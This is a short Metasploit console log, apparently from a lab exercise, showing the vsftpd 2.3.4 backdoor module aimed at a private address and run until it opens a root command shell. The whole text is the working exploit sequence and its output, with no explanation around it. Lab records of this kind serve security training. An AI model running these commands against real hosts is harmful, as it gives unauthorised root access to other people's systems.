 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.8.134
RHOSTS => 192.168.8.134
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.8.134:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.8.134:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.8.134:21 - The port used by the backdoor bind listener is already open
[+] 192.168.8.134:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.8.133:45017 -> 192.168.8.134:6200) at 2025-07-27 00:31:46 -0400
whoami
root